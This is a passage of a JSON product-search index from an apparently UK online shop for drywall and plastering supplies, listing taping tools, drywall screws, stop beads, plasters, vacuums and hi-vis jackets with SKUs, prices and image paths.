is...","p":354.0375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez15tt_ez15tt-back-lores.jpg","u":"tapetech-15-easycleanr-finishing-box-with-easyrolltm-wheels-ez15tt.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher - 48XTT","s":"TZT35AHER","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"The 3.5&quot; TapeTech EasyRoll Adjustable Corner Finisher is used to perfectly feather both join...","p":385.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48xtt_tt_48xtt_front_lo-res.jpg","u":"tapetech-3-5-easy-roll-adjustable-corner-finisher-48xtt.html","o":"product_search"},{"value":"TapeTech EasyClean Automatic Mini-Taper 03TT","s":"TZTATMINI","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"At just 40.5&rdquo; long (103 cm), the EasyClean Automatic Mini-Taper is 23% shorter than standar...","p":1487.5875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/3\/03tt_03tt_2_lores.jpg","u":"tapetech-mini-autotaper-03tt.html","o":"product_search"},{"value":"TapeTech 8.5\" QuickBox QSX Finishing Box QB08-QSX","s":"TZTQB08QSX","c":["13","1","3","78","1","3","13","105","1","3","13","5","1","3","13","199","1","3","13","29","1","3","13"],"d":"The TapeTech 8.5&quot; QuickBox QSX features double the capacity of the original QB06-QSX. Using ...","p":149.97,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tztqb08qsx.jpeg","u":"tapetech-quick-box-qsx-qb08-qsx.html","o":"product_search"},{"value":"Columbia Anglehead 2.5\" - 2.5AH","s":"TZCAH25","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":320.013,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front.jpg","u":"columbia-anglehead-2-5-2-5ah.html","o":"product_search"},{"value":"Columbia Predator Autotaper - PTAPER","s":"TZCATPRED","c":["79","1","3","12","185","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Predator is the world&#039;s first Carbon Fiber Taper and the benefits that come with this ar...","p":1610.109,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/predator.jpg","u":"columbia-predator-autotaper-ptaper.html","o":"product_search"},{"value":"Columbia Combo Flusher 2.5\" - 2.5CSF","s":"TZCCF25","c":["79","1","3","12","104","1","3","12","79","204","1","3","12","79","29","1","3","12","79"],"d":"Columbia Combo Flushers have redefined angle finishing. They are built from the best materials, b...","p":130.8045,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/combo_flusher.jpg","u":"columbia-combo-flusher-2-5-2-5csf.html","o":"product_search"},{"value":"Columbia Combo Flusher 3\" - 3CSF","s":"TZCCF3","c":["79","1","3","12","104","1","3","12","79","204","1","3","12","79","29","1","3","12","79"],"d":"Columbia Combo Flushers have redefined angle finishing. They are built from the best materials, b...","p":134.8345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/combo_flusher_1.jpg","u":"columbia-combo-flusher-3-3csf.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 3.5mm x 25mm - DWSDZ25","s":"DSCST025","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST025\r\nNext Day Delivery&nbsp;","p":9.6375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-3-5mm-x-25mm-dwsdz25.html","o":"product_search"},{"value":"Evolution Zinc Bugle Head Self-Drill Drywall Screw 3.5mm x 32mm  - DWSDZ32","s":"DSCST032","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST032\r\nNext Day Delivery&nbsp;","p":10.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_1.jpg","u":"evolution-zinc-bugle-head-self-drill-drywall-screw-3-5mm-x-32mm-dwsdz32.html","o":"product_search"},{"value":"Refina MM30\/2 Megamixer 230v H Handle Drill Including MR3 160G Paddle-453031602 ","s":"TOMM30240","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The plastering and rendering trades&#039; favourite MEGAMIXER, the MM30\/2 is a well proven and ro...","p":323.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm30-mixer-1800w_1__4.jpg","u":"refina-mm30-2-megamixer-230v-h-handle-drill-including-mr3-160g-paddle-453031602.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Automatic Filter Cleaning System VCE 33 M AC 110V - 444.243","s":"TOFL444243","c":["182","1","3","11","103","103","1","3","11","182","127","1","3","11","103","182","29","1","3","11","103","182"],"d":"The Flex Power Tools VCE 33 M AC Safety Vacuum Cleaner is fitted with a high-performance turbine ...","p":699,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/4\/444243.jpg","u":"flex-safety-vacuum-cleaner-with-automatic-filter-cleaning-system-vce-33-m-ac-110v-444-243.html","o":"product_search"},{"value":"Flex Fleece filter bags FS-F VCE 33-44 L\/M VE5 502.227","s":"TOFL502227","c":["35","1","3","12","127","1","3","12","35","29","1","3","12","35"],"d":"Class M fleece filter sack. Improved filling compared with paper filter sacks, durable and moistu...","p":27.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_235_2.jpg","u":"flex-fleece-filter-bags-fs-f-vce-33-44-l-m-ve5-502-227.html","o":"product_search"},{"value":"Evolution Zinc Bugle Head Self-Drill Drywall Screw 3.5mm x 42mm - DWSDZ42","s":"DSCST042","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST042\r\nNext Day Delivery&nbsp;","p":12.675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_2.jpg","u":"evolution-zinc-bugle-head-self-drill-drywall-screw-3-5mm-x-42mm-dwsdz42.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 3.5mm x 50mm - DWSDZ50","s":"DSCST0501000","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST0501000\r\nNext Day Delivery&nbsp;","p":14.175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_3.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-3-5mm-x-50mm-dwsdz50.html","o":"product_search"},{"value":"Evolution Black Phosphate Bugle Head Self-Drill Drywall Screw 4.2mm x 75mm \u2013 DWSDZ75","s":"DSCST075","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCST075\r\nNext Day Delivery&nbsp;","p":14.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsdz_4.jpg","u":"evolution-black-phosphate-bugle-head-self-drill-drywall-screw-4-2mm-x-75mm-dwsdz75.html","o":"product_search"},{"value":"Columbia Compound Tube 32\u201d - CMT32","s":"TZCMT32","c":["79","1","3","12","104","1","3","12","79","206","1","3","12","79","29","1","3","12","79"],"d":"Columbia Compound Tubes have taken the market place by storm.\r\nSKU CODE: TZCMT32","p":163.215,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/m\/cmt32-1.jpg","u":"columbia-compound-tube-32-cmt32.html","o":"product_search"},{"value":"Arrow Metal Corner Tape 30m x 51mm (6 Per Box) - A7","s":"TAMA6","c":["13","1","3","44","1","3","13","29","1","3","13"],"d":"A superior paper tape reinforced with galvanized metal. Arrow heavy-duty metal corner tape is des...","p":66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/img_2299_.jpg","u":"arrow-metal-corner-tape-30m-x-51mm-6-per-box-a7.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 32mm \u2013 CDWCP32","s":"DSCCOLW032E","c":["19","1","3","29","1","3","19"],"d":"&nbsp;\r\nIMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react ...","p":13.275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_1.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-32mm-cdwcp32.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 42mm - CDWCP42","s":"DSCCOLW042E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":15.8475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_2.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-42mm-cdwcp42.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Collated Drywall Screw CE Marked) 4.2mm x 75mm (Box Qty 500) - CDWCP75","s":"DSCCOLW075E","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":15.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp25_10.jpg","u":"evolution-black-phosphate-coarse-thread-collated-drywall-screw-ce-marked-4-2mm-x-75mm-box-qty-500-cdwcp75.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 32mm - CDWFZ32","s":"DSCCOL032E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL032E\r\nNext Day Delivery&nbsp;","p":13.275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_1.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-32mm-cdwfz32.html","o":"product_search"},{"value":"Evolution Zinc Collated Fine Thread Drywall Screw 3.5mm x 55mm - CDWFZ55","s":"DSCCOL055E","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCCOL055E\r\nNext Day Delivery&nbsp;","p":20.325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfz_3.jpg","u":"evolution-zinc-collated-fine-thread-drywall-screw-3-5mm-x-55mm-cdwfz55.html","o":"product_search"},{"value":"Evolution Collated Fine Thread Drywall Screw 3.5mm x 55mm \u2013 CDWFP55","s":"DSCCDWFP55","c":["19","1","3","29","1","3","19"],"d":"Black phosphate 1000 per box\r\nFixing plasterboard to metal studs up to 1mm.\r\nIMPORTANT APPLICATIO...","p":12.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwfp25_1_1_2_1.jpg","u":"evolution-black-phosphate-fine-thread-collated-drywall-screw-fire-tested-to-en-1364-1-3-9-x-55mm-box-qty-1000-cdwfp55.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw 4.2mm x 100mm - DWSZ100","s":"DSC0100","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSC0100\r\nNext Day Delivery&nbsp;","p":23.8875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dwsz.jpg","u":"evolution-zinc-fine-thread-drywall-screw-4-2mm-x-100mm-dwsz100.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw (Fire Tested To EN-1364-1) 4.2mm x 65mm (Box Qty 500) - DWSZ65","s":"DCSDWSZ65","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":8.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/images_8_1_2_1.jpg","u":"evolution-zinc-fine-thread-drywall-screw-fire-tested-to-en-1364-1-4-2mm-x-65mm-box-qty-500-dwsz65.html","o":"product_search"},{"value":"Evolution Zinc Wafer Head Self-Drill Drywall Screw 4.2mm x 19mm \u2013 WHSDZ19","s":"DSCWHST19","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCWHST19\r\nDelivery: 1-3 days&nbsp;","p":13.0125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whsdz19.jpg","u":"evolution-zinc-wafer-head-self-drill-drywall-screw-4-2mm-x-19mm-whsdz19.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw (CE Marked) 4.8mm x 110mm (Box Qty 250) - DWSC110","s":"DSC0110C","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of premium quality drywall screws are designed for fixing plasterboard or cem...","p":17.0475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/phosphatedwsc32_2_1_1_1_1_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-ce-marked-4-8mm-x-110mm-box-qty-250-dwsc110.html","o":"product_search"},{"value":"Evolution Black Phosphate Coarse Thread Drywall Screw (CE Marked) 3.9mm x 35mm (Box Qty 1000) - DWSC3935","s":"DSC03935C","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of premium quality drywall screws are designed for fixing plasterboard or cem...","p":5.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/phosphatedwsc32_1_1.jpg","u":"evolution-black-phosphate-coarse-thread-drywall-screw-ce-marked-3-9mm-x-35mm-box-qty-1000-dwsc3935.html","o":"product_search"},{"value":"Evolution Cementitious Board Screw 4.2mm x 32mm - WHX32","s":"DSCEWHX32","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEWHX32\r\nNext Day Delivery&nbsp;","p":6.285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whx.jpg","u":"evolution-cementitious-board-screw-4-2mm-x-32mm-whx32.html","o":"product_search"},{"value":"Evolution Reverse Thread Drywall Screw (CE Marked) 3.9mm x 35mm (Box Qty 1000) - EVUCD35","s":"DCSEVUCD35","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of reverse threaded drywall screws for faster fixing of plasterboard to metal...","p":11.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/reverse_thrwad.jpg","u":"evolution-reverse-thread-drywall-screw-ce-marked-3-9mm-x-35mm-box-qty-1000-evucd35.html","o":"product_search"},{"value":"Ox Pro Telescopic Universal Pole 1350mm - 3500mm OX-P071601","s":"TOOXP071601","c":["14","1","3","62","1","3","14","84","1","3","14","124","1","3","14","29","1","3","14"],"d":"Heavy duty lightweight telescopic pole.\r\nSKU CODE:&nbsp;TOOXP071601\r\nNEXT DAY DELIVERY","p":23.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp071601.jpg","u":"ox-pro-telescopic-universal-pole-1350mm-3500mm-ox-p071601.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 80mm \u2013 ETKR80","s":"DSCEETKR80","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR80\r\nNext Day Delivery&nbsp;","p":14.625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_6.jpg","u":"evolution-self-cutting-insulation-screw-phillips-ce-marked-4-8-x-80-mm-box-qty-200-etkr80.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 100mm \u2013 ETKR100","s":"DSCEETKR100","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR100\r\nNext Day Delivery","p":19.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_1.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-100mm-etkr100.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 120mm \u2013 ETKR120","s":"DSCEETKR120","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEETKR120\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":24.7125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_2.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-120mm-etkr120.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 140mm - ETKR140","s":"DSCEETKR140","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEETKR140\r\nNext Day Delivery","p":43.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_3.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-140mm-etkr140.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 160mm \u2013 ETKR160","s":"DSCEETKR160","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;DSCEETKR160\r\nNext Day Delivery&nbsp;","p":55.3125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_4.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-160mm-etkr160.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 180mm - ETKR180","s":"DSCEEKR180","c":["19","1","3","29","1","3","19"],"d":"SKU CODE: DSCEEKR180\r\nNext Day Delivery&nbsp;","p":67.8375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-180mm-etkr180.html","o":"product_search"},{"value":"Evolution Long Length Self Drilling Insulation Screw 4.8mm x 220mm \u2013 ETKR220","s":"DSCEETKR220","c":["19","1","3","29","1","3","19"],"d":"Fixing insulation to steel and timber purlins.&nbsp;Fixing insulation to light gauge steel or tim...","p":48.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etkr_5.jpg","u":"evolution-long-length-self-drilling-insulation-screw-4-8mm-x-220mm-etkr220.html","o":"product_search"},{"value":"Evolution Self Drilling Insulation Screw - Phillips (CE Marked) 4.8mm x 260mm (Box Qty 100) - ETKR260","s":"DSCEETKR260","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of self drilling screws are designed for fixing insulation to steel and timbe...","p":61.875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/e\/self_drillas_1_1_1_1_1_1_1_1_1_1.jpg","u":"evolution-self-drilling-insulation-screw-phillips-ce-marked-4-8mm-x-260mm-box-qty-100-etkr260.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 2400mm x 10mm (50 Per Box) - BEPS2410","s":"BEPS2410","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":128.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2.png","u":"arrow-starline-galvanised-steel-stop-bead-2400mm-x-10mm-50-per-box-beps2410.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 2400mm x 13mm (50 Per Box) - BEPS2413","s":"BEPS2413","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":128.664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2_1.png","u":"arrow-starline-galvanised-steel-stop-bead-2400mm-x-13mm-50-per-box-beps2413.html","o":"product_search"},{"value":"Arrow Galvanized Mesh 19mm Plaster Stop Bead 3 Meter  - (Box Qty 50) ","s":"BEPS319","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":137.586,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__2_1_1_1_1.png","u":"arrow-galvanized-mesh-19mm-plaster-stop-bead-3-meter-box-qty-50.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Plaster Stop Bead 3000mm x 10mm (Pack of 50) - BESSS10","s":"BESSS10","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":486.064,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_1.png","u":"arrow-stainless-steel-10mm-stop-bead-3-meter-box-qty-50.html","o":"product_search"},{"value":"Arrow Stainless Steel 19mm Stop Bead 3 Meter (Box Qty 50)","s":"BESSS19","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":354.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_2.png","u":"stainless-steel-stop-bead-x-3m-13mm-6640.html","o":"product_search"},{"value":"Arrow Stainless Steel 16mm Stop Bead 3 Meter (Box Qty 50)","s":"BESSS16","c":["3","1","48","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastered edge is required. They are economical to use and a...","p":530.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__4_2_2.png","u":"stainless-steel-stop-bead-x-3m-13mm-6642.html","o":"product_search"},{"value":"GTEC Universal Bonding Compound 25kg","s":"LBC","c":["126","1","3","14","26","1","3","14","126","149","1","3","14","126","29","1","3","14","126"],"d":"Gypsum based compound for direct bonding plasterboard to walls or bonding GTEC Metal Furring Wall...","p":8.274,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/n\/universal_bonding_compound_25kg.jpg","u":"gtec-universal-bonding-compound-25kg.html","o":"product_search"},{"value":"British Gypsum Thistle MultiFinish Plaster 25kg - 06058\/8","s":"BGPTMF","c":["151","1","3","26","29","1","3","26","151"],"d":"A versatile finish plaster for use on common backgrounds including undercoat plasters and plaster...","p":6.935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/g\/bgptmf.jpg","u":"british-gypsum-thistle-multifinish-plaster-25kg-06058-8.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback 18\" (450mm) - 228178","s":"TOPTR228178","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":29.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228178.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-18-450mm-228178.html","o":"product_search"},{"value":"British Gypsum Thistle BondingCoat Plaster 25kg - 06055\/7","s":"BGPCBO","c":["151","1","3","26","29","1","3","26","151"],"d":"A versatile undercoat plaster that can be used on a variety of backgrounds.\r\nSKU CODE: BGPCBO","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-bondingcoat.jpg","u":"british-gypsum-thistle-bondingcoat-plaster-25kg-06055-7.html","o":"product_search"},{"value":"British  Gypsum Gyproc Quick Sand Joint Cement 25kg ","s":"BGQS","c":["26","1","3","151","1","3","26","29","1","3","26"],"d":"A new easy to sand air-drying powdered jointing material. For the finishing stage over Gyproc Joi...","p":37.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/g\/bgqs.png","u":"gtec-trade-joint-filler-12-5kg.html","o":"product_search"},{"value":"British Gypsum Thistle HardWall Plaster 25kg - 06110\/3","s":"BGPTH","c":["151","1","3","26","29","1","3","26","151"],"d":"Thistle HardWall is a quick drying undercoat plaster suitable for use on most masonry backgrounds...","p":9.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-hardwall.png","u":"british-gypsum-thistle-hardwall-plaster-25kg-06110-3.html","o":"product_search"},{"value":"British Gypsum Gyproc Easi-Fill 60 - 10kg ","s":"BGJEF","c":["151","1","3","26","29","1","3","26","151"],"d":"A combined setting and air-drying, gypsum based material for both bulk filling and finishing of j...","p":19.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_easi-fill.jpg","u":"gtec-trade-joint-filler-12-5kg-20147.html","o":"product_search"},{"value":"British Gypsum Gyproc Joint Filler 12.5 kg","s":"BGJF","c":["126","1","3","14","151","1","3","14","126","29","1","3","14","126"],"d":"A gypsum based setting material for bulk and secondary filling of plasterboard joints designed to...","p":12.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/y\/gyproc_joint_filler.jpg","u":"gtec-trade-joint-filler-12-5kg-20148.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner VCE 33 M AC 110V with Giraffe Sander GE 5 - 444.243K","s":"444243K","c":["182","1","3","11","103","103","1","3","11","182","127","1","3","11","103","182","133","1","3","11","103","182","29","1","3","11","103","182"],"d":"The Flex Power Tools VCE 33 M AC Safety Vacuum Cleaner is fitted with a high-performance turbine ...","p":995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/v\/a\/vac_set_ge5.jpg","u":"flex-safety-vacuum-cleaner-vce-33-m-ac-110v-with-giraffe-sander-ge-5-444-243k.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black Size: Medium T400","s":"TOHIVT400OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400orr_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-size-medium-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Orange\/Black Size: X-Large T400","s":"TOHIVT400OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400orr_1_1_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-orange-black-size-x-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: Medium T400","s":"TOHIVT400YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-medium-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: Large T400","s":"TOHIVT400YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Winter Jacket Yellow\/Black Size: X-Large T400","s":"TOHIVT400YXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The stylish and functional PW3 Hi-Vis Winter Jacket will ensure you stand out from the crowd. Mad...","p":62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t400yer_3_1_1.jpg","u":"portwest-pw3-hi-vis-winter-jacket-yellow-black-size-x-large-t400.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: Medium T402","s":"TOHIVT402OM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-medium-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: Large T402","s":"TOHIVT402OL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Orange\/Black Size: X-Large T402","s":"TOHIVT402OXL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402_-_2_1_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-orange-black-size-x-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: Medium T402","s":"TOHIVT402YM","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"The PW3 Hi-Vis Softshell is characterised by its modern, fresh design and contemporary stylish fi...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-medium-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: Large T402","s":"TOHIVT402YL","c":["18","1","3","108","1","3","18","121","1","3","18","29","1","3","18"],"d":"Featuring the latest innovative design, this contemporary two tone hi-vis jacket is both stylish ...","p":44.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/4\/t402yel_1.jpeg","u":"portwest-pw3-hi-vis-softshell-jacket-yellow-black-size-large-t402.html","o":"product_search"},{"value":"Portwest PW3 Hi-Vis Softshell Jacket Yellow\/Black Size: X-Large 